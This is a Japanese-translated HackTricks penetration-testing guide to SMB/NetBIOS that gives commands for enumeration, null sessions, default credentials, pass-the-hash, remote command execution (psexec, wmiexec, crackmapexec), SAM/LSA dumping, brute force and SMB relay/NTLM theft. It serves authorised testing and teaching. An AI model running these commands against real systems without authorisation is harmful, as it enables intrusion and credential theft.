28 KiB
139,445 - Pentesting SMB
{{#include ../../banners/hacktricks-training.md}}
Port 139
Network Basic Input Output System** (NetBIOS)** は、ローカルエリアネットワーク (LAN) 内のアプリケーション、PC、およびデスクトップがネットワークハードウェアとやり取りし、ネットワーク上でのデータ伝送を容易にするために設計されたソフトウェアプロトコルです。NetBIOSネットワーク上で動作するソフトウェアアプリケーションの識別と位置特定は、その NetBIOS names によって行われます。NetBIOS names は最大16文字で、しばしばコンピュータ名とは異なります。2つのアプリケーション間の NetBIOS セッションは、あるアプリケーション(クライアントとして動作)が別のアプリケーション(サーバーとして動作)に「call」コマンドを発行し、TCP Port 139 を利用することで開始されます。
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
Port 445
技術的には、Port 139 は 'NBT over IP' と呼ばれ、Port 445 は 'SMB over IP' と識別されます。頭字語 SMB は 'Server Message Blocks' の略で、現在では Common Internet File System (CIFS) としても知られています。アプリケーション層のネットワークプロトコルとして、SMB/CIFS は主にファイル、プリンタ、シリアルポートへの共有アクセスを可能にし、ネットワーク上のノード間でさまざまな通信を行うために使用されます。
例えば、Windows の文脈では、SMB が port 445 を利用して直接 TCP/IP 上で動作できるため、NetBIOS over TCP/IP を必須としないことが強調されます。逆に他のシステムでは port 139 が使用されることがあり、これは SMB が NetBIOS over TCP/IP と併用されていることを示します。
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)
SMB
The Server Message Block (SMB) プロトコルは client-server モデルで動作し、access to files やディレクトリ、プリンタやルータなどの他のネットワークリソースへのアクセスを制御するために設計されています。主に Windows オペレーティングシステム系列で利用され、SMB は後方互換性を確保しているため、Microsoft の新しいバージョンの OS を搭載した機器が古いバージョンを実行する機器とシームレスにやり取りできます。さらに、Samba プロジェクトは無償のソフトウェアソリューションを提供しており、SMB を Linux や Unix システムで実装できるようにして、SMB を介したクロスプラットフォームの通信を可能にします。
Shares はローカルファイルシステムの arbitrary parts of the local file system を表し、SMB サーバによって提供されることでクライアントに見える階層がサーバの実際の構造から部分的に independent になります。Access Control Lists (ACLs) は access rights を定義し、ユーザー権限に対して fine-grained control を可能にします。これには execute, **read``,** full access` のような属性が含まれます。これらの権限はシェア単位で個々のユーザーまたはグループに割り当てることができ、サーバ上に設定されたローカル権限とは区別されます。
IPC$ Share
IPC$ share へのアクセスは anonymous null session を通じて取得でき、named pipes を介して公開されているサービスとやり取りすることが可能です。この目的にはユーティリティ enum4linux が有用です。適切に利用すると、以下の情報を取得できます:
- オペレーティングシステムに関する情報
- 親ドメインの詳細
- ローカルユーザーおよびグループの一覧
- 利用可能な SMB シェアに関する情報
- 実効システムセキュリティポリシー
この機能はネットワーク管理者やセキュリティ担当者がネットワーク上の SMB (Server Message Block) サービスのセキュリティ姿勢を評価する上で重要です。enum4linux はターゲットシステムの SMB 環境を包括的に把握するための情報を提供し、潜在的な脆弱性の特定や SMB サービスが適切に保護されていることを確認するために不可欠です。
enum4linux -a target_ip
上記のコマンドは、target_ipで指定したターゲットに対して enum4linux を用いてフル列挙を行う例です。
NTLMとは何か
NTLMが何か分からない場合、またはその仕組みや悪用方法を知りたい場合は、NTLMに関するこのページが非常に参考になります。そこではこのプロトコルがどのように動作し、どのように活用できるかが説明されています:
{{#ref}} ../../windows-hardening/ntlm/ {{#endref}}
サーバー列挙
スキャン ネットワーク内のホストを検索する:
nbtscan -r 192.168.0.1/24
SMB サーバのバージョン
SMB バージョンに対する exploits を探すには、どのバージョンが使われているかを把握することが重要です。他の使用しているツールにこの情報が表示されない場合は、次を試してください:
- MSF の auxiliary モジュール
**auxiliary/scanner/smb/smb_version**を使用する - またはこのスクリプト:
#!/bin/sh
#Author: rewardone
#Description:
# Requires root or enough permissions to use tcpdump
# Will listen for the first 7 packets of a null login
# and grab the SMB Version
#Notes:
# Will sometimes not capture or will print multiple
# lines. May need to run a second time for success.
if [ -z $1 ]; then echo "Usage: ./smbver.sh RHOST {RPORT}" && exit; else rhost=$1; fi
if [ ! -z $2 ]; then rport=$2; else rport=139; fi
tcpdump -s0 -n -i tap0 src $rhost and port $rport -A -c 7 2>/dev/null | grep -i "samba\|s.a.m" | tr -d '.' | grep -oP 'UnixSamba.*[0-9a-z]' | tr -d '\n' & echo -n "$rhost: " &
echo "exit" | smbclient -L $rhost 1>/dev/null 2>/dev/null
echo "" && sleep .1
exploitの検索
msf> search type:exploit platform:windows target:2008 smb
searchsploit microsoft smb
可能な 認証情報
| ユーザー名 | 一般的なパスワード |
|---|---|
| (blank) | (blank) |
| guest | (blank) |
| Administrator, admin | (blank), password, administrator, admin |
| arcserve | arcserve, backup |
| tivoli, tmersrvd | tivoli, tmersrvd, admin |
| backupexec, backup | backupexec, backup, arcada |
| test, lab, demo | password, test, lab, demo |
Brute Force
SMB 環境情報
情報の取得
#Dump interesting information
enum4linux -a [-u "<username>" -p "<passwd>"] <IP>
enum4linux-ng -A [-u "<username>" -p "<passwd>"] <IP>
nmap --script "safe or smb-enum-*" -p 445 <IP>

#Connect to the rpc
rpcclient -U "" -N <IP> #No creds
rpcclient //machine.htb -U domain.local/USERNAME%754d87d42adabcca32bdb34a876cbffb  --pw-nt-hash
rpcclient -U "username%passwd" <IP> #With creds
#You can use querydispinfo and enumdomusers to query user information

#Dump user information
/usr/share/doc/python3-impacket/examples/samrdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/samrdump.py -port 445 [[domain/]username[:password]@]<targetName or address>

#Map possible RPC endpoints
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 135 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
ユーザー、グループ、ログオン中のユーザーの列挙
この情報は既に enum4linux と enum4linux-ng から収集されているはずです。
crackmapexec smb 10.10.10.10 --users [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups --loggedon-users [-u <username> -p <password>]

ldapsearch -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "(&(objectclass=user))" -h 10.10.10.10 | grep -i samaccountname: | cut -f 2 -d " "

rpcclient -U "" -N 10.10.10.10
enumdomusers
enumdomgroups
ローカルユーザーの列挙
lookupsid.py -no-pass hostname.local
ワンライナー
for i in $(seq 500 1100);do rpcclient -N -U "" 10.10.10.10 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";done
Metasploit - ローカルユーザーの列挙
use auxiliary/scanner/smb/smb_lookupsid
set rhosts hostname.local
run
LSARPC と SAMR rpcclient の列挙
{{#ref}} rpcclient-enumeration.md {{#endref}}
linux からの GUI 接続
ターミナルで:
xdg-open smb://cascade.htb/
ファイルブラウザのウィンドウ (nautilus, thunar, etc)
smb://friendzone.htb/general/
共有フォルダの列挙
共有フォルダの一覧
何かにアクセスできないか常に確認することをおすすめします。credentials を持っていない場合は null credentials/guest user を試してください。
smbclient --no-pass -L //<IP> # Null user
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash

smbmap -H <IP> [-P <PORT>] #Null user
smbmap -u "username" -p "password" -H <IP> [-P <PORT>] #Creds
smbmap -u "username" -p "<NT>:<LM>" -H <IP> [-P <PORT>] #Pass-the-Hash
smbmap -R -u "username" -p "password" -H <IP> [-P <PORT>] #Recursive list

crackmapexec smb <IP> -u '' -p '' --shares #Null user
crackmapexec smb <IP> -u 'username' -p 'password' --shares #Guest user
crackmapexec smb <IP> -u 'username' -H '<HASH>' --shares #Guest user
共有フォルダに接続/一覧表示
#Connect using smbclient
smbclient --no-pass //<IP>/<Folder>
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
#Use --no-pass -c 'recurse;ls'  to list recursively with smbclient

#List with smbmap, without folder it list everything
smbmap [-u "username" -p "password"] -R [Folder] -H <IP> [-P <PORT>] # Recursive list
smbmap [-u "username" -p "password"] -r [Folder] -H <IP> [-P <PORT>] # Non-Recursive list
smbmap -u "username" -p "<NT>:<LM>" [-r/-R] [Folder] -H <IP> [-P <PORT>] #Pass-the-Hash
手動で Windows の共有を列挙して接続する
ホストマシンの共有が表示されないよう制限されている場合があり、一覧表示しようとしても接続可能な共有が存在しないように見えることがあります。したがって、短時間で手動で共有に接続してみる価値があります。共有を手動で列挙する際は、valid session(例: null session や valid credentials)で NT_STATUS_ACCESS_DENIED や NT_STATUS_BAD_NETWORK_NAME といったレスポンスを探してください。これらは、共有が存在するがアクセス権がないのか、共有自体が存在しないのかを示す手掛かりになります。
Common share names for windows targets are
- C$
- D$
- ADMIN$
- IPC$
- PRINT$
- FAX$
- SYSVOL
- NETLOGON
(Common share names from Network Security Assessment 3rd edition)
You can try to connect to them by using the following command
smbclient -U '%' -N \\\\<IP>\\<SHARE> # null session to connect to a windows share
smbclient -U '<USER>' \\\\<IP>\\<SHARE> # authenticated session to connect to a windows share (you will be prompted for a password)
またはこのスクリプト(null sessionを使用)
#/bin/bash

ip='<TARGET-IP-HERE>'
shares=('C$' 'D$' 'ADMIN$' 'IPC$' 'PRINT$' 'FAX$' 'SYSVOL' 'NETLOGON')

for share in ${shares[*]}; do
output=$(smbclient -U '%' -N \\\\$ip\\$share -c '')

if [[ -z $output ]]; then
echo "[+] creating a null session is possible for $share" # no output if command goes through, thus assuming that a session was created
else
echo $output # echo error message (e.g. NT_STATUS_ACCESS_DENIED or NT_STATUS_BAD_NETWORK_NAME)
fi
done
例
smbclient -U '%' -N \\\\192.168.0.24\\im_clearly_not_here # returns NT_STATUS_BAD_NETWORK_NAME
smbclient -U '%' -N \\\\192.168.0.24\\ADMIN$ # returns NT_STATUS_ACCESS_DENIED or even gives you a session
Windowsで共有を列挙する(サードパーティ製ツール不要)
PowerShell
# Retrieves the SMB shares on the locale computer.
Get-SmbShare
Get-WmiObject -Class Win32_Share
# Retrieves the SMB shares on a remote computer.
get-smbshare -CimSession "<computer name or session object>"
# Retrieves the connections established from the local SMB client to the SMB servers.
Get-SmbConnection
CMD コンソール
# List shares on the local computer
net share
# List shares on a remote computer (including hidden ones)
net view \\<ip> /all
MMC スナップイン(グラフィカル)
# Shared Folders: Shared Folders > Shares
fsmgmt.msc
# Computer Management: Computer Management > System Tools > Shared Folders > Shares
compmgmt.msc
explorer.exe (グラフィカル)で、\\<ip>\ を入力すると、利用可能な非表示でない共有が表示されます。
共有フォルダをマウントする
mount -t cifs //x.x.x.x/share /mnt/share
mount -t cifs -o "username=user,password=password" //x.x.x.x/share /mnt/share
ファイルのダウンロード
前のセクションを参照して、credentials/Pass-the-Hash を使って接続する方法を学んでください。
#Search a file and download
sudo smbmap -R Folder -H <IP> -A <FileName> -q # Search the file in recursive mode and download it inside /usr/share/smbmap
#Download all
smbclient //<IP>/<share>
> mask ""
> recurse
> prompt
> mget *
#Download everything to current directory
Commands:
- mask: ディレクトリ内のファイルをフィルタリングするために使用されるマスクを指定します(例: "" は全ファイル)
- recurse: 再帰をオンにする切り替え(既定: オフ)
- prompt: ファイル名のプロンプトをオフにする切り替え(既定: オン)
- mget: マスクに一致するすべてのファイルをホストからクライアントにコピーします
(smbclient の man ページからの情報)
ドメイン共有フォルダの検索
Snaffler.exe -s -d domain.local -o snaffler.log -v data
- CrackMapExec spider.
-M spider_plus [--share <share_name>]--pattern txt
sudo crackmapexec smb 10.10.10.10 -u username -p pass -M spider_plus --share 'Department Shares'
Specially interesting from shares are the files called Registry.xml as they may contain passwords for users configured with autologon via Group Policy. Or web.config files as they contains credentials.
Tip
The SYSVOL share is readable by all authenticated users in the domain. In there you may find many different batch, VBScript, and PowerShell scripts.
You should check the scripts inside of it as you might find sensitive info such as passwords.
Read Registry
You may be able to read the registry using some discovered credentials. Impacket reg.py allows you to try:
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKCU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKLM -s
ポストエクスプロイテーション
The デフォルトの設定 a Samba サーバは通常 /etc/samba/smb.conf にあり、いくつかの 危険な設定 が含まれている可能性があります:
| 設定 | 説明 |
|---|---|
browseable = yes |
利用可能な共有を一覧表示できるか? |
read only = no |
ファイルの作成および変更を禁止するか? |
writable = yes |
ユーザーがファイルを作成および変更できるようにするか? |
guest ok = yes |
パスワードを使用せずにサービスへ接続を許可するか? |
enable privileges = yes |
特定のSIDに割り当てられた権限を尊重するか? |
create mask = 0777 |
新たに作成されるファイルにどの権限を割り当てるか? |
directory mask = 0777 |
新たに作成されるディレクトリにどの権限を割り当てるか? |
logon script = script.sh |
ユーザーのログイン時に実行するスクリプトは何か? |
magic script = script.sh |
スクリプトが終了したときにどのスクリプトを実行するか? |
magic output = script.out |
magic script の出力をどこに保存するか? |
/etc/samba/smb.conf の設定や共有の状態は smbstatus コマンドで確認できます。smbstatus コマンドは サーバー と 誰が接続しているか に関する情報を表示します。
Kerberos を使った認証
ツール smbclient と rpcclient を使用して Kerberos に 認証 することができます:
smbclient --kerberos //ws01win10.domain.com/C$
rpcclient -k ws01win10.domain.com
コマンド実行
crackmapexec
crackmapexec は mmcexec, smbexec, atexec, wmiexec のいずれかを悪用してコマンドを実行できます。wmiexec がデフォルトの方法です。使用するオプションはパラメータ --exec-method で指定できます:
apt-get install crackmapexec

crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable' #Execute Powershell
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami #Excute cmd
crackmapexec smb 192.168.10.11 -u Administrator -H <NTHASH> -x whoami #Pass-the-Hash
# Using --exec-method {mmcexec,smbexec,atexec,wmiexec}

crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sam #Dump SAM
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --lsa #Dump LSASS in memmory hashes
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sessions #Get sessions (
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --loggedon-users #Get logged-on users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --disks #Enumerate the disks
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --users #Enumerate users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --groups # Enumerate groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --local-groups # Enumerate local groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --pass-pol #Get password policy
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --rid-brute #RID brute

crackmapexec smb <IP> -d <DOMAIN> -u Administrator -H <HASH> #Pass-The-Hash
psexec/smbexec
どちらのオプションも被害者マシン上で 新しいサービスを作成(SMB 経由で \pipe\svcctl を使用)し、それを使って 何かを実行 します(psexec は実行ファイルを ADMIN$ 共有に upload し、smbexec は cmd.exe/powershell.exe を指定して引数に payload を渡します --file-less technique--)。
詳細情報 は psexec and smbexec.
In kali it is located on /usr/share/doc/python3-impacket/examples/
#If no password is provided, it will be prompted
./psexec.py [[domain/]username[:password]@]<targetName or address>
./psexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
psexec \\192.168.122.66 -u Administrator -p 123456Ww
psexec \\192.168.122.66 -u Administrator -p q23q34t34twd3w34t34wtw34t # Use pass the hash
パラメータ-kを使用すると、NTLMの代わりにkerberosで認証できます
wmiexec/dcomexec
DCOM経由(port 135.)でディスクに触れたり新しいサービスを起動したりせずに、コマンドシェルをステルス実行できます。
kaliでは /usr/share/doc/python3-impacket/examples/ にあります
#If no password is provided, it will be prompted
./wmiexec.py [[domain/]username[:password]@]<targetName or address> #Prompt for password
./wmiexec.py -hashes LM:NT administrator@10.10.10.103 #Pass-the-Hash
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
パラメータ-k を使用すると、kerberos に対して NTLM の代わりに認証できます。
#If no password is provided, it will be prompted
./dcomexec.py [[domain/]username[:password]@]<targetName or address>
./dcomexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
AtExec
Task Scheduler を介してコマンドを実行します(\pipe\atsvc via SMB)。
kali では /usr/share/doc/python3-impacket/examples/ にあります
./atexec.py [[domain/]username[:password]@]<targetName or address> "command"
./atexec.py -hashes <LM:NT> administrator@10.10.10.175 "whoami"
Impacket リファレンス
https://www.hackingarticles.in/beginners-guide-to-impacket-tool-kit-part-1/
ksmbd attack surface and SMB2/SMB3 protocol fuzzing (syzkaller)
{{#ref}} ksmbd-attack-surface-and-fuzzing-syzkaller.md {{#endref}}
Bruteforce users credentials
これは推奨されません。許可された最大試行回数を超えるとアカウントがロックされる可能性があります。
nmap --script smb-brute -p 445 <IP>
ridenum.py <IP> 500 50000 /root/passwds.txt #Get usernames bruteforcing that rids and then try to bruteforce each user name
SMB relay attack
この攻撃は Responder toolkit を使用して、内部ネットワーク上の SMB authentication sessions をキャプチャし、それらを target machine にリレーします。認証 session が成功すると、自動的に system shell に入ります。
More information about this attack here.

SMB-Trap
Windows ライブラリ URLMon.dll は、ページが SMB 経由でコンテンツにアクセスしようとすると自動的にホストへ認証を試みます。例えば: img src="\\10.10.10.10\path\image.jpg"
This happens with the functions:
- URLDownloadToFile
- URLDownloadToCache
- URLOpenStream
- URLOpenBlockingStream
Which are used by some browsers and tools (like Skype)
SMBTrap using MitMf

NTLM Theft
SMB Trapping と同様に、悪意のあるファイルを target system に置く(例えば SMB 経由で)ことで SMB 認証試行を誘発し、Responder のようなツールで NetNTLMv2 ハッシュを傍受できます。傍受したハッシュはオフラインでクラックするか、SMB relay attack に使用できます。
HackTricks 自動コマンド
Protocol_Name: SMB    #Protocol Abbreviation if there is one.
Port_Number:  137,138,139     #Comma separated if there is more than one.
Protocol_Description: Server Message Block         #Protocol Abbreviation Spelled out

Entry_1:
Name: Notes
Description: Notes for SMB
Note: |
While Port 139 is known technically as ‘NBT over IP’, Port 445 is ‘SMB over IP’. SMB stands for ‘Server Message Blocks’. Server Message Block in modern language is also known as Common Internet File System. The system operates as an application-layer network protocol primarily used for offering shared access to files, printers, serial ports, and other sorts of communications between nodes on a network.

#These are the commands I run in order every time I see an open SMB port

With No Creds
nbtscan {IP}
smbmap -H {IP}
smbmap -H {IP} -u null -p null
smbmap -H {IP} -u guest
smbclient -N -L //{IP}
smbclient -N //{IP}/ --option="client min protocol"=LANMAN1
rpcclient {IP}
rpcclient -U "" {IP}
crackmapexec smb {IP}
crackmapexec smb {IP} --pass-pol -u "" -p ""
crackmapexec smb {IP} --pass-pol -u "guest" -p ""
GetADUsers.py -dc-ip {IP} "{Domain_Name}/" -all
GetNPUsers.py -dc-ip {IP} -request "{Domain_Name}/" -format hashcat
GetUserSPNs.py -dc-ip {IP} -request "{Domain_Name}/"
getArch.py -target {IP}

With Creds
smbmap -H {IP} -u {Username} -p {Password}
smbclient "\\\\{IP}\\\" -U {Username} -W {Domain_Name} -l {IP}
smbclient "\\\\{IP}\\\" -U {Username} -W {Domain_Name} -l {IP} --pw-nt-hash `hash`
crackmapexec smb {IP} -u {Username} -p {Password} --shares
GetADUsers.py {Domain_Name}/{Username}:{Password} -all
GetNPUsers.py {Domain_Name}/{Username}:{Password} -request -format hashcat
GetUserSPNs.py {Domain_Name}/{Username}:{Password} -request

https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-smb/index.html

Entry_2:
Name: Enum4Linux
Description: General SMB Scan
Command: enum4linux -a {IP}

Entry_3:
Name: Nmap SMB Scan 1
Description: SMB Vuln Scan With Nmap
Command: nmap -p 139,445 -vv -Pn --script=smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse {IP}

Entry_4:
Name: Nmap Smb Scan 2
Description: SMB Vuln Scan With Nmap (Less Specific)
Command: nmap --script 'smb-vuln*' -Pn -p 139,445 {IP}

Entry_5:
Name: Hydra Brute Force
Description: Need User
Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} {IP} smb

Entry_6:
Name: SMB/SMB2 139/445 consolesless mfs enumeration
Description: SMB/SMB2 139/445  enumeration without the need to run msfconsole
Note: sourced from https://github.com/carlospolop/legion
Command: msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 445; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 445; run; exit'
{{#include ../../banners/hacktricks-training.md}}